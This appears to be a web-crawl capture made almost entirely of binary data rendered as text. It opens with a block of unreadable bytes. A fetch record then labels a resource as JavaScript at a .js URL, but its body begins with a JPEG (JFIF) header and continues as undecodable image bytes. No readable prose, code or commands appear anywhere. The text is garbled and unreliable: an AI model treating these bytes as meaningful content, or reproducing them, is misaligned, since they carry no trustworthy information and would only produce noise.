41h���?� �%�Y�u��6/A�B��?��2J���?h�~�8��y�t��:�S��i�0��c�a"�Z���YrypTJg��	e9�=��?>E(�U�3=[,���>�`���Y��x`P�"+B1�Ql�g�V�.FDH�Pw��@¢��fz_��sN1`��߂A�a�c�gg.�|2V���� �Ge��?��G*@PD�9䐊?8�7y2�׊�$�b ;PAP����Zx:���1>��@9��5ζ��8�'.��`4�	?`	�@ ��e80��:�s���`j���B�|8�**RQ��FAu��QI(W����� v�t��PU�P��@1Lѓ�!�� P��8�@ ��0!�@B��*�LFy���Ю�dMYL���6�A�f�vԄ���-�$>��h���C�� �[O��"�Ip[{�v 3���9H$z���
)�z�"l�;�G��E�t�7j���y"K��EP�&��C|� ���<��r�c|)P�6��v W��2Eb10� ��  �4p�����*b��������j�$��;t`���&��t�q��qro��^�� R� ��Dz����1�HC ���9�bh0�N�K���Ĺ�m9��+��x ʄ(�;6�@L?�D4��C�d��W9�������F��va�=X��s�d�	�M5.��I@�� ��#T|��Qe�Hy`80����!�E�U�q��A^_�GG�җ�"�8�IfA�Ѕ�m�b�7�G��!�pD� S�a�C)l ����C��
yI��(D���M��h�pЎ� ,$PC�G�@����F��^�`���t ���sZ[ہw���F\������ڀ n�tp ,��@ 	b<���s��&�!�opp�S46��1ƻ������?0������e��chIp}��uG֎�õ��M X��'>i�P� �`>��J��+j�T��o�b8�����|
��/ B�w����HC���9p�a��j_�E)lN��?Z �ZS5� �!�� ��	ji*S��0�!$�np�8��v`��z�8h (T �o��(���"�?��7�Q��сb.�9�A�w��} A��[Ѐ t��j �d#�؆�M-� 4��%�t6�M����`�B0��[(EV�.4� �4֎vx ���cw��>��@C��x��G1p��<� ��诶�F1��8j`R��
����-�l|Z %�!@a�!�j�oʉ��FPx 6h�	\�V.��h!'O?��+��)ʟ�����<J?EΌF�7���
�C����C�yA��{��08��'�	���,`�@"8�?��T4�Y ����M` �и����i��8C�Qk��Yb@sԤ�4\���{)Tp�$�7�y��nsnd���%�n� I�ZGT��`���;E L,�f��i�Q9���0ҕ�0�&$��8�葇~t�����q���k �����P��wp1i�t� jp���iI��`ا} ����]��?Pc�B�}���uz&.�q~�T$�z�p ���{�w���W
����gH7e x��He}�xi�[�P�@*� I�&`� ِ}"���}_�;���TN��� -@A`�W3�Tc���˴���u@w.'�@��8w�X��8h�{"gh���FiQTaɇ�YPnY\ �F ��c��w�Y`�@ F�j�`](�:�P����*6����p@8�	��j�c�rW��+���H���x�W�Ss	�P
�� �i� z��wh6 nP5 &�~�`��5�- 9��`[�E ��0Q7��"M ��g|&;� ���p�fHh�M�����G��Xx�S!h�x����h�����6�Wn`�tmp��J����~0&z��{܀	�	���P���`�r�T� �P]���	��N��(ng8���5dI�"@�G�{gX
Qs	@i��s( �����i�(�@t��� �f��wz	�y�hY3����;PĐkMU��z������.j�c�* na�gy���4wt�g�Xw����9Wn� �d�n���&0��>i�p��g��)6�Q7&q	lX��
;`]�������u�Sb�`�j���y��'�)�Gw��ـ{p�/�AG��z�fS�D��6O+@ x�S��Ў i�ji�3�K�y$ĀDP�j>� \�~�~F��p~�	�i��.����x�C\`���)`nA�s1���i}g�����i�F����i�UH�lx`5H�	9� E�ugQ��`� )�	1�b�{5��xA�SXn����� 0�o1u��	�܀�@OW�xڜ�t��x�����R��?@;�r�zP ˁpWK �Ћ���'��$ r�x�)���q� )W`��75��>П��`З�
��b�u)i:���6�/�g�����]�f� ^�
f<�.Hc w\`��j�2ZW`Ȫ��ws�H�߂C����n�8S7y�J I�F`b y�J��0�HOL��cW=P0�����p/?��@F�����gp�H��:�,is~�s�����E ���IZH�7u���>�"�	b`S���t��s�*tٰl�	P�I�D���������,�������g�V��f)t�X�!�OG�zj|�`n�*\�g�}  8�5 T@�W�" �" �� ��*o�Y�F�I�<�Af�r��T�@�!(f�fPz��1}� u�0ڎxk�<Wn룥��P�g��`m ����5�i��~�E�1��IO��&�9�s�P�O����O_H =�
������:;���lP��#�h nh�t[�3J|z˒5C� o�ju Q�"@v�7}`Ɛ�P�"pL��h� �7���!�f��p���틵�`�P)�
U�Ӻ@H%[n[.�8@kA0�
\�
���������	[07�����'� [� �@P�$p��k�����s�ik��Ў6t�����7Xz ��r4�`��vV�z�J��;�������y���Wj�f|ܠ�:� h ��$�R� @�c�|�j� @��(�8W�Ή @SŚ�쇇�3Y`��q!
e (8�h�0 �P����v��J��I�l<3jo�����\�h�	��A��|:<F�;[ ��s���L��f>˙�`i�~�p`�p �08�c�Ӱ�A�@q�I(���V��X��Zn���h�����5kn�[h0u"^A	BZd���	N�d����n����;�(���}� c_H8p?��Y�]eE@X�@����2�{�9�9�s� oQ����j�z�P���%�-��cMb���� �
�xmic�ꦊ�(�0\^�+� � ���^Q�TSh����] �;t�,9��Z���nXj.z	�ȡ�渎��'-J�|:|"��[ 	�ix:u������XHp�@�I``؛�����
0�"� 
�lϰ(^`0� ����p:x?���n`�/��O�ը]֟b5��ɥ%V	�$^��`v@��@��[\"��ũd�+����JI��W*�}e`�[��p
�,�.�G۝-p{���}�����yZ�&�񄆕��Hi��۬��Q���R@o}/��vP
`�m���"�њ�Ɲ`�`I��X4���T8�@(���^��ԙ�h8� =�ni���~/P� ���M]&Ep���Ǒ <&!��~^���p �N��>�.@�>�q�:�U�3��� ݧC��	�n�_}���Q
b`���n��⛆i_�`� f�8�Ú�Y`G�p��}�����=<�<f*����`���� ���AƵK�?�������
T�L]�`��r3g��Y�~Y��\�,.�N ��W�lz��t���!�C�u�,���
* �0e"m������`[���}?��U���hI-Y��3+����zHv{�$���;����m�m��xh��v�
\�k� �MCY��� �'R�uP
+ ����z��`���<`X���Ā
��� �QN�.��:ڢ3��hz+f���~�``��?׀�iU��b �V*�@Y3�'�F�p�
�pr7�U�ķ�y�<`���9�	U�YV�-`	p���G������t�ZѬM�2��c�g3�n���K*�[�u k-G��QJ�(�`DuPf��c��P�Z�KD`òU��h�� �phDN�7��+�u����_8��<& ����_6�W ��ш������ܺ��a�/�ƌ5���/����mw劅�^�ȑ#3��3Ó�M����X��� �(�ԎU�%�nL����X�/�Q�W�48�(�l3"0A������r� �����r�*J��!g�u��S|�c�s[��1�G�UAL�=�͇������$���hWd��Tz5�4O��T�SD���<���柊�^ը����2�=�� ���� �n�~�0��(B-<���u�/~w����=��A늧R2�@,� �Lz0���3� %bK%�ي�g5��M�:Thd�!���!�l���'Ƴ2����+	A��?\(ẏ�K�kP�8�9�'+��s�9G#�8��t>�t^��,�\p�����	��0�%���3��4~ ���< ����h����������!�h�h!��2/#�`k�6�ࡨ�\���(*��QO1p�����c�r�p�'�S,2OV�L�-ұ�,�,�	��p���/�!�H��Z�YB1�;΂ͨ���J�:VX1� ���抂4=J�h�m������j�������M�.�m�b�&��a����;*� �b�9�CRZg3�j����
ւm�!�xh�	�^���$�0$� ʱ.�Q���VX4 E*�������9c\ȹ��R��mL��fRͭ�\�G|( @TQ�C�%��ƛ��-.y�b;����-P��� ��gE����
S2�4���L�Af3��!�"�t,v�S���5*]�mQdǆ�jSf+��|�h2�1�z�d<n BG�u�)ep ��1�p"�r��P��;�U<Ay;t+E��M܂l\ҭ�?�!��=�a�S~��1yz��D ����-R�GF���5nHV���/�q�.����X$�`�R����mt;�����4�8�@Z�54 ��C��%�F��+:�a��a���M/h�Ox@$�@K���4ԁl�Nh5�	�@1�(�9׋����#�ڔw���#m��w�g&�@y\�W�b���p�8�A
��	x��9*v�FtE�aκ������7H��D��" !2CB�v�i(QZ�ч��(U�H�Z��v9�( �ղCFQ,ku��`���R90��`L$����AF81TV�� �'H0��T�%��r��Ȧ	5�Ѐ4�; :�0 g�؁�`�Q���AP�~xk�h r��vva�U{�hk�IC����|Gx=HB��⃙@���>Ņ*�Aba�<9� ���æ}䛍HR�NPd�a�܄6��M�	;����� ��I�������1�E�d(8�.��`��[����wn��.Ȳ�3���?�Z�v�@Ϥ�1"f�0Bj�P�X�m�\�]Q�G44��t8h@!�pY�TY(��J���?�����(�
�����(�Eq����L��o�񂌴qSp)�#`�	lF��+]�zWp�`ق�A�`����eUp�.����\ђ���l�h�C`��> ���2PlE���Ed�|�]Cm��u!�#b�퍊G֢L���	���4|DS.h�ؾ�6�U���(]IJ)�a�[�
WY�g%�a��Y�R4��\��nl`I��-��<�%�W����6�6���Y\Z������q5�Y`� ȱ��`Ft�&6j4lmX�]�k̏�8G��� >�xI(Ɋ����W����m` ���0�!~�o��@r{ӵ�lc	��V���`����BnK�v9G��o�܌�a_mhBj.ȃ3�ĳ�A��C<�[|�B��͏�"��M�s���@{d�����UX�OmdzU�<�A[qZQd{��$-�6	��3�l3��Ι3*����.�S��̵�  �:nH��%��B77neIx�XZ ���W�!/����s4���`ZXp���C�����2
�V��=��G)�]^�)_��@.��J����vd��
 �M>�[8>�������]�r��Upd��;�l��$6HmF���`E.Ry���PPA���2�JF���w���3"?̂��s{����k�b<8�P
$2#!��>B�����QQ#�%��1���:ˈR���D*]?�>��бu�Q$n��AT`�'�;�h��V���a�Q}3�1k�̗���u\���J��R8�p��
b5��E`;3����uD?d�
���<�6�g�JB�#p.xq��Yp���;��;
��)����j�}Q>�J.���h .����� �R����S���3Q�7� ���1.�3a1�M��Z�".h���x)�HU�{Q�2���X+�~3�6ӝ�+��+��
1(��Y���s�>>���3�:���X":ʑ�ۆvh�����&��+�w��T�8(ظ��C���#�S��;
�!L��Y�|��3�+�,�d�;�)��h���P!�0��2^4A�"���	�CC�ى��
,����m�� U <Y�,s� �D�0
��
B!����v8�p��"�dR�6�#6�K܌lXG��+��26*G�[6�k,���vx ���ɻ�Ȃ,�ő8n0�p���PV�����8䌮꿲8F�h��"��QA@5�+��F�j@��ڗ�H�2	X1��RH�+�<q\�ti�r᦮h/��G��"0� ���`g��,��z8 �ZP�<��sY(�ƗP��(k9���!����#|�ĳ� Ȇ0+�d����H��F���P��J��a��ţ�Ak/���dGP�x;�m��X�8� {�x���.x����C�AI�-��#�PF�B�+��1�j���
�6h+6��9�,���{��9T�+��q\I��/i�� .Ki�	�6���+L��> �g���@�*�*�F��̐�h0nxȁ� �b�337{�t�����5�i�3�5AȔ'�^��Ȓ8���+���60aCی����N��6��H�b�1� ȃgȃ.P�[9y�Δ����̱��0K�|� �X���63��Ӥ�E�
8�5�����D³�E��vD2:
�z�I���k#��<p�>�.s�@La�@S��٨N�3�tȸr�e�hL��J�0� �9J�$hB�p�,B�K8�����GE�砣����4��qFܑ5Zh4p�(���+
AD�+�S+1�L2[��B$<��Ýe�H���J��8-��h�C�)T��D��X	�J�tȆ�[s�!�1:J���
ѳ���� H,��;���r��Oe�I ��TJaƈDC����� �� ��hQCH��,&7�� p���C%�z�� ��x��1	���<�Q��`�0˄6% X3){3�n��6� ��HUx���4�R�#���� �^���JD1��2�d
�t���z]�e��	G��0��������"M{x�u��� �)��ى�Sݹ!d��kim�5��j�Q��r	�Zۃ�됗��άɚ�C+X�_�]ȱ-؈��vm׮D���)�0�LAp��.(�m�Un���y��=���T&#M��aiAxP��s���1Ȧ��<
_]�J�H�i�#?:/�b�#P���lZ�Ā9+8��bV����	�����	־(�PS�.%W3s�L�9;Z��kie�C�|��J���R��T0J��#y��FD#�ŗ�j�u��������B�DwM��K�]R<0� Y#�@aɂ�80��A`�M��3|�J��9�6���A)x�ثP��LS��=�-��������д�� ��(��y �KZ2Z1�9�,p���-�O)�s�=(XuC݌����I���Ы#� 􁄨G1`^�32��V�2�� V�"�mYK�J�}�b�1b��Uy�����p0�K`�m���
�L�Y|i�4(�P�>��ʸ�NJ��@�聒�7�MJ�G�F.�< �|�aDp����{ +d&�/�R�0W��"�#�%���"P����PH��* �%@;P�I�X�RE˂}�}S<�Y p n0�f-�"m��ȗ����9��$�SrHx�\S�F��>؁�Z��R�\a��`�/��Zg�:v��S+�Q��k���̃j��Z��M�F@��ģ+�D����_��gpP�1Ⴄ�[�0U�!cJ9B�� @.x�0�x�R(�ܴUPa��32b�(X�3��gW�� �`U��h)
+:�~���S@�bz�x-0 |�H��!���U4��8Ƕ��!���z�n��[�PI��O���DϠ34��u�)��z��V���"խ��
2�I��x��m~9�+�G5�$ "��P ��NF@�3�l@}�zn ����]�QF(�b�@ hÐ"��}u���@�I�>`Na��C'�XF�c���I�p:��b�y��v��P:�Tx�H��T���1h�,p���$.��J<��yS940�=�Ne�I��F�e��r��|��|�"�՚.##n�w�1��-Պ.��8h D��S� 	9�.&�J� ?�{Q.�ډh$�;��ˈ!Ⱥ�@H��+�עp���q؊��Ls��E<�;� .���h�"� ��Z�YqpX!�:��p�50��
6��>�$�hY�;�,���-Q�J�H��
󢸇{��!����9�(
���x�q�X�y�}��uX�x$�.Ȃ$���te�s�V ��)�r,6�����:��' �E(�H�
30gpW��Al���puP�Un٢ ��[� 8�.��F� s_��k�m(�DQ�ճ���q����^(�p�W\�z?�$�:�0�7�:ᇒ��b�0� I�7�w��b`�@Kz(�Sh"R���x>���8([Fh�ֱ�Y��Q�{x��p&GP�3`�y���_����Ґ�:��Ez�o�� KRx�&��ؗ� p���V}]#G` a�:э����� ����eP���~�_��^P5W�F��W�F�$u����\ʴ�����'�a��E��D��^����H�|P��0!��<T��y'zy@�FiD[C�����i ��1�C�P�w4 �?���z`���b��:�� ���X��q6��k��qs���� �"W \�� 
2lx�͎H��8�hQa��! ���L�kG�"�u����2�Sځ�ƅ�B�bD԰P�V?56
^AiԨ�=XmZ��	aN�dq�?<�T�+�҂|����v
��/p�ӆnܜ��bB�tN�.�R�H/����cb��D,��R`�ED����)n�4s����?[�԰���N��+�u�\p��K8��b1J�?P�v9�҂nY�ei��>м�\�7-�5*�w[��Nc��"�)����Z�Ǐ��C�Q|�<��@�SN"�S�x4�E6�p��zM��^�7�X�?�������0'���?�l��iٴ�'EX�]:W���E���cElqÃ<bQ@(��)Y� �KYXp
��tv4��u�X�I6��M�@V�e���ۤG� �q�J 4�Ɖ�8ȹ�y��Ї
�%B8� 8ِ��t�&�(QEw���e�vL&SI�ԱCh\��	&���i؉�F64�M:r5�[���� 1� �ȩ��b�a7�v\t F\��M �ޯ�z����p�)�UVpW܀îda�;*ĵ�6���
�����A�������[*�!8�W\u�R��,R$�k��=C�C�4�6�pӸ�����rC� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js
body_size: 48805
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� 6 " ��             ��             ��    ���ι`rl�;�v��G	���g�z��@<��8�Y�EǚzL�P<��g�z��Y�I��{��xǲ����~�<S��0�ʴ���eK��ЁPIH�r������)퇈{L�l<C����^�x��)�#�=�x�:��=���`<� l ���	� V&���L`0 ؛bm��Kl��[b�\�Uy2�	a4YD�M�h��� �`�Y��?-�f��r�A%2
d�V����!XA�fh�3�P&�  &�e"`r��6�m��"�e	�K��R���^kD�A4)r��B��EVs���:*@ *�=�G徇7��X, ��G-J��25�\bti\g~�y����?b��F�`�5BclLp�m%��@7B)�l���qЇTʪBU�E\�4�uB��H� �ȭeP�E1EK��ϯ���<k��7�vyǩu�W��;�\w�Y�P	� � |0�z	�Kl�؛bc �m�ؠ�m��K�K�MSN$�<�6��M`S`�Q&QS)�]��n���NBjH��*CU6*JLu_y�]q�!��M2�0C@ &� L  �>$����lEm��l�؊S�uKL�uT�tɦ�nN?+���o�C'(2�"'6"t�j��X+�ˊu$"�i6�jCBBܺ�!����c�)��    D��5.����
]�
>`�Ht	�K�Ia.�KtIb�XC�Cѐ��7���Ff�q�iF/`Ã��+�SZ�N��cΒ�TC��=6��;��'^i�;�fc��Ī��(�M��WV⡴l����>�6Y��sYi0�I�(E̩mB-B��G�Y�%�)��T�z37�X5����k},徽#�Ҽ�����qi�W=j̞�����s�|��0΢�!U&�K:=���ys�6�3r^L�r��C��:����$M͒�4�d��ڲ�؋��⽬߬"qmJ�P���d"��R��8��S��C��:W�^���߱I���ŧHc�( cL M	��_=/��&u�$�N��]+*�掇���ZK:�"��;$�Ƿ3������˻9�yLgY0[es#��;�.��ѹ5����vx�=4�JA���H��J�k��� L  �   0�%A@R�e�>ǂ���b₢��^��-t-���h��C��:#�����N,�0��k,�L��\��Өc���f��k!��W��o�4D�4��CRHl   ҊIE����Q�����K��,H�ȍL��AAW��Y���p�rgQ��u�]Β�ӗD֛��W��)J�0 ����0ǫ+9y�p8c��e�݊rΑs�se9�I��:�[e]<�/؜��1*�
�!�B�F�Q����
7X��1tY����fa��Y�B�$,���6�/���skD�g#�u�����y�u�in楦�ܱ��4'"��,:�N.n�{8˄��Uˇf	�:F����	9M�����3�_g��� ����@$ �+5�%KVHQ$Q!D�d$P��p���}O��>�]�%� �ʣCn�~��m�Y�t�V���i��K)J-DV�N�㓵q$��23�|�8М7���u�敓I]|}�Թv����{P�I1$hI��z$���)$�@�@S�Z�17!NB��-�(A/��i��:�4Q��Q�Z�=|�Y��e���c������"�����~y�YiVg{�λ.^)�3?G���.h0��糒4�Y�L	�:;*u���t��)�H� �I�Q4��3X��������1Y4,m1��|?g����\u����L�;7�뺸i{��t_GN.�zz-;��6,�����5Md�7&xo����Y&n-'=f�0�幕J¢�9:�-�u���y�8�,��ȭ&r�%�*U�5�B1r��@��F 4ք�qE	��G��jy���9k�g��=3Ӎ�Z����KZg�P�������k:0�a=M<n�==|�e�c%��k�zpI �����2T�@a�O/LZU/��x�����j�BAl�tQ�wY�Q �10��nX� 0aI�W/��|�q�;����"�+�O����n����k������u.�:A�i$����y;�>{.�K��_P�um7Ͷ�.3�'6]������qwq��@ȝ"����
�����o����r�kZ���9��<��Uy����A�B  E�![������3S6h�,�Ђ��}����-B*l��H������='��ԓ����+����=����{e�gӕs��e�Hq�Rs�z�p��K���ғ�N|z�9p���>>�+�'Uq�1�T�8�"t�Y_��v��?#�Y�9^�Ǝ��'E�{4�K��D�Ԫ��5x���ɮ��A������ߧ��ׯG�^��+���~�<o�~j�<7�SqdM"vu�s�g�kYv����캕۩M��4�Y9�x2Z#9��Wt�eJ�	���-��:9Ӌ���Y�Үp[dNW>�.�3ߟiWG.����3��Z�U�<�:u7�ײy����/�gTSj�;2:,�;l��N��~�yzz��C�����DВ�a���˯����,�Œ�H��C��s�7[g�T�j�M�t��+V��I��Ւة�KnT !Q$��y�����'o��Vg���;����'\��T3��<^���OR̃E��Y���Y\4vAظ�v�4vO";���Gj�#�r�S壡`�����71��k��#r����UI)�5�<?g;�v�|�lr�h4ֺ���UsN������	����H��L�y�9�y8�8�wXcgO	#M�n�.*X����|��������RH�ʋ3g��\t���9(�9��9��\��7|��󳢹���71q��5�n�e�^��^VZfL�
Z�M"�|�־�����kj���t�r�j�cU�+d��逬@BZI��r�#.~�d����7�����87�h���L�'�������6I�6��������6Y��h�B��G�43#zkj�kjd�^__y�陛L��Ji&�O���=�w����H.�FХY��'�qiW�h  	r�T�g���Y�������R`���:ƓP���m����i���&+���+62+W�h�,���a�ʍ^.6x�d3C0�,��Nj���sh�Չ5]?M�� E����랔���Hm:2v))��!A!.b"�2����|�]��1 ����\ԙi@Lv�ϩׯ'LR�,@ɡ�[u��Q!Nd$���8kn\S�1VtZH�4�ӓ����a9F��X�W(�c��{�j�Ma*�-�4"��KRKV�ԓ59e��X�u�k>|^{� X&J\]RjU5\�F�s�o�ɼjD�wd;j�f����nB� S�Z�18��&�����ql'( P�5@3O��No�o9��T�q�Tq�}k\X���=���=
��5��H�Ӗ̹�p�|��\�C��X�nԫ�\��ߟSmp�:�z���BS�n�����Lbc��!m�唐:���h�^�S�ES5  MI)�$/�z� ����*����"���.���.j̍�gt�5A4)��p��fX�ag��O6��IW��N�jyƙi"���3�m2��ۛx��-Hf"�恢[%�8kB ANhnX�
�eK��'����9�M �&���  ts��~C�1۠U�F{���x�:t���"T�"d�̅��N�X���s�rwqk���ҥb����̡Y�EQPkyimͼt��#1S�Q,n\6�nE�\4 &7,m14ᔐ\T�Ͷ2�J� L�X 	�Mw
>����vݪ�v7$�(��Fb�asYs�s����Z�=f�jUI��-����ȝ3�sPm��zf��ߛCq#4S����Z�7$Xr� *X 4��0�0)&�  L\X�&$І��p�������VNoBR����X����*I�H����N^�k�!�b�4T#L�zI ��Sy��Ca8��v���B �   ���b`ӊ,b� Hr��h@ ���4�}�=�^�o�ў���zg'-�H���SS7XtcsˇV6y��s\g� qZlŀ5F�͚i���(�ӗr��  ��`4�L �� L/3�)4h��&�l�Ѐ�  ����5���ў�T\�T��,b 	4�5&yo����eg'/v�j��A
��qfS� �y�Ӌ.�g���\��  � �0i� �4 �d!�g�:j��&  H�&�*  cC��v�7�|�[�Im�V��05Ji$*DM͘e�'.x�˟N,�R����4� d���U�y��GX0  �m1�6�nX�H|�s��I�jD& cHIA@s�:F�U�z�m�Z�i�ZK�M+`1� ���4�u�2����rN|�b�Y��g���B`��2zn���d�L�i�  (� � ��rg��P4� 2F�=s!5`ޣ��yV�ڽcYo\���L��J�(�Z	�%�SH��<��1Zkd�z\��qݒq�Z�W�V�r��s�ݏ8�t�%{�6����A���   @��0 n�V&r�JC��� �Y�'=o�a�Z��[���W��SUsOB�tP U*�%	��P�3�cןE�st�����>�L_Z�ճ����c�����ܨv����M���10 & @�   ��'56��Ȕ*l���2)T�dN�jN]��a[i7��f7�KnX�X:dR$�	�T��3@�w,�lOB*�U����'w#��B:�x��z+�č
[ !0��h� -��� i��m �    ��*�ڡ4K,*�%��4�q�;���e��e���jj�&ڦ�+p�lE+K3�Ec��M� ����Mq����J�]5�����DK�H��%R	��5��F���B�  ��   �ל�:��)�ںVkp�:��gЮ��!�_>���M�6&
�N�>ȳ��P��);  �O�Ѹ9wŖ�*W$��t�tc�)qM�  b|� �2��� i�0 9#�NZ6!�zk�c�����Oo��'�]�i�ˤ���p���6CsGNY�I9@(@ 11/Of;k�QS*�
"nM��5�0	`��e~R��OX*XІ&P  � b �����`2��jz��M�We:��K���9;G���=qwSp�Y,%�J�C�D�K%K`�`�Lg�h�,	�[*L��:y�y��l�	-��1s�����,  �T�@  0 J':�)P3@ꞥ[-Ԣ圴����#���5�ލ�B�� K͚��(DIA*�*[P��	P ,C!�z��-b�L�1��j�(L��7�DT͏;Ȣ��#IѴK�sQӃ�!�0)� h �������w���Z�Vڐ�9�w�!Py�xYռhƕ~w��gI�m6@�0C� 0@ 1  �_7V�,:9�T��HqR^��>��g�E-��J�7嚺��Ӗ|�w8 Lnh�  &�h����Ҥk!������)��s�g�7`�Lq�=)�jŬkW��<2�7���d��Ѐ �h      'Vv��:0��hsS	0��a��r�k�F�+�l�������sK| (Ҿ�>��
`  �	�!ɞZgmf䉸Gє�]����Ŏ\6[Ȋ���#��T0�=j�;9��:���	� C@       � ��Ɣ�<��� BM	R#ltw�z8��>N�=kL�=tqE4��4��Uv�W��Y����⩈���iМ��沚E.5^��|��M�5�F;I74eţ6�X�i:��Ym+�Qx�K@  h@ � nZ�  ?G��\��np��h( rMM��x���f�wg�F�k��QE	��o��S�=^�ߓ��S��]tF&18m0����rbH�����_�پ�jt�+����T�);4<�S��b��� !�P�P  0;�f�.n�D*L� M
jESb���"���x�9e긼���e9k�^�����6�y~[�~v���**��N:{y�����́ۂ�I����{~'�5�F��)���h1��0MD����<���Yؚ��9!��6���m��΍=�}!@4$�T�\}|�Ƕa���w7m2���i����������}���/Qi=�����Nl�1�I�g�J�L�`.�.�����}|mÆoCXm]��  ��J<�G��RkDMX��K@!j�����7�1�\�yY�MJI
@� i����n�fqy��yk�[�)�x&U�:u������r���W+ttDQ�te��[�|�ǝ\����'=rF.�N鯣����~�?A�j��i4�r��)�Ϟ�2T��$��  ��V�C\�����k�^u�N TKB �f|}�V�%$ep��c�wu�����<����4���~;_e���i�Ծ��)}-���G�$��Pc���{ ����ҹ|�t�q���*�u4!���'`�6Sug��5΃ЕMLԢ  M�6�:7F��`f��ER CB-���^)���\m��񫩢�g��Qׂl$`�������Y�{�tJ����I���_��|�ף����SW4�@ 
�h[�E�kΞ�L�CR�ȓ� Lu4P�öɩ���䴈`  � @��#����%ʬ�:��������m5��G_=��h���i$ e���:y��ƙ�щ"h�9�_���]�K�&�p4���!�L5xoG/S�$���BZY��!�eT�V��	.-W(�!�V0 )��"*jH��㷂j�_fu�MKNZ�[G_=˼�W�k�6IN"�jL��ϴ��a�����k���:g|���p�^CM�C � 
�:VZ���K���gjZ�S�nh�����k�P4P�� 	,Lba.I��4�'����<�ΔT�pw�iR�i������1<óh �!�-$�ts��QS
.* I�+_��9���<�I�i� 0( � ��N�	�1���L��e�s5�w5ÿv��1rQ�VY�j�r��:�\�\�"�#�~u��~}sZz>g��iSY����ƪNh�:QÏ�'��Ї���������̯����\����������Ih>�\5�ߧ����i��c14`�Q5#p�ڳ�p��RcY\�i9�8���,����S��y��Ȕ�	r)h�*ʣ�^u���M#���NkK�Ψpr�l�1Щ�#R�|�Y����޼=����Ǳ�W���7ퟨy ����������g6ЌLb j�@Ft�zp��;5ͳ*�,�n�����C`�4!%9T��ny^de�VLԋ��=9�jk:���]8jf�5�֭%�4*hP��S�9��$��9zV���G?��ϋ��=���M{�������T�K�Q!B!�
��@!�h,� U�I�NA%�� M �R�f*�L�,��,���L���3[T�wBg�!��>�9
$)$2B�a�HQ(���| ��|�2��=?�����OLX�B ����� 4	�M  Hh nB܅��E$�%�@!		T����s���ĜiX��}/?К֦�ѹg����d���q�) d�$(�2B����2�������#���:~��>�k��7.(��,b
$(�����T�*�J� ch�hh���T��&RR�̜t�2�X���!����5���F�ӁR��J$(�4�I0h!U1 e�z�I��o��p��sٗ��X���B �!d�$  � P� �� b!��i$(���	$!�(�&**%�1r��g/Tչ�����J[��ek�� 9�(�d��$O��yf^��<=��86>���c@�BE$�(��B�
p�!�H1�	�(��A��%�)J*T��P䙨��"M Տ���n�^uM5�t.1Ϩ��w��wM�k�4����Ƅ2B�Qh��	��?4���}������s��}���|�T(i*�Q��Y!D���!����Y.%S�� 	4	�$�HY �C���"E.E5LԈT�+|7�MgT�Y�[�P��V�,�ra�<�ӄ��س�k�K����^Ϗ��o^�+��}9�~e�$ ��%8 4 -���A�͔�f����C*)%��D4ID�I@��$9 r��6���;N����i���nB����&�ml��i0TP�#)�k����K�_��<^�[5���v=9�Ww��ˋ)$5"S�Q%QY[̋ -�U��jdV���4y��&jd�))$R���J��i$rHKH\��QZ��U5�0󸷛4y3G�Y!H��\U8f�a��Ɔl�,����ML�� �O���]|���vgp�����a`JKy������%H� (�Q,m� �B43F�,��-$R@Ғ�H�����.@Lw6��+L��*��ƃ�éL�����G���~�w=�W���x���s��J$(@�|okŲ�.=�'���lúu�D2Y�D����i��s��1�R� Hi � !��3P��y�BD���$�iu4U*�������>��3 - �%��3�,�G 6ya���&}`�� �4��R   �� H@   �" @  ��T01��a6 �� -       1!0@2A"3P#B`$��  峖�[9l峔�S9L�3�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�3�3������t�:i�4ΚgK3���L�ft�:i�,ΖgK3��t��gK3���e,[�mP�ap�gKP�j-C��t�����:Z�KP�*%C��t�����:Y�,ΖgK3���L�t�:i�4ΚgM3���O�2���%RL���
u�N���-�+$JnZм�#'�n����Q*Vlz��k�"�]����abŋ-���T��)_Ϙ�66�FN.�N�h�,X�bŋ2��ԭ���_´�e�[��*St�J^-��2�ʑ�g ����ʿ�R��:��ߞڞ	��������X�6,̌����r�d�e�
�I;��/���y�?[���g)����TL���j\�����Z�����v|uZ����$϶�%�~=�>��T�UV���"�T� �<ѿ�������\��I;)<ͼ�C�b�<o��g�>+�.\�r��m6,[E��c�w*n�}��BXذ���bڟ�NN�*��\�r���bڬX�bŋ,X�a�ZYH!���1ab�B��L�Q�������ʩr�_ܶ�,X�bŋN[9l圳�dFDq-S�z���3wҴ�HQD��<S�g�V�Oرbŋ,X�bŌ�-���rQʉ�(����9��D�}B�!DQ,X����45�x'�����l/�bŋ,X�c)����BG Tbr�e^�S$?eZ�*r��BDb(��#C�oAh�+K����ر��r�*�B919q2�_��un\�p�J"����-#E�ů������"r�d��ZV�{��y�Q��B"���lhhhh�6��'�Ό���M˗.\�s���_���H���hhhkCC�!h�j�˗.\�r�˗/��ڼ���C�		B�1����Ұ�D{�(K-D�z�.\�s1r�˗.\����Y�{��B�/;C$��H��}�#��j~{�.\�f3.\�7.\�7�M�]�� XD��/E��HkC��|�y�\�r���Y�Q�O����$D!zMZZ�;��8ie���>�C؎�/5�|ǂ�Hc֏��v��N��c&O�e�DDB�w.f9�0�g3Fa�C��Gs��j����㌰�"�nC��9�qac+�ⱒ��_�po��eO�2���, D�^6I�T̆Rŋ`�$5�Hz�6>�yZ̫���xD����s30��ab�Rŋ��1�D�-p�
l��tܹ��f32����%��<"_J�����-3^n������g�W���D��Ȍ������Ni��a�B�����ŭ�{��}Е���oY��@���/MJ�OɩͶ\�u�H�AOE������Gg��X�������t���|��<^�oZ��NYcN9��jyU�3���$(
